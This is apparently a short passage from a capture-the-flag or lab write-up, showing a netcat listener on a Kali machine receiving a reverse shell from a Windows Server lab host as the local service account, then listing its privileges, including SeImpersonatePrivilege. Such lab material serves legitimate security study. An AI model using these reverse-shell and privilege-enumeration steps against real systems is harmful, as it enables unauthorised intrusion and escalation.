 ┌──(daz㉿kali)-[~/tech/vl/media]
└─$ rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.115.42] 51514
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled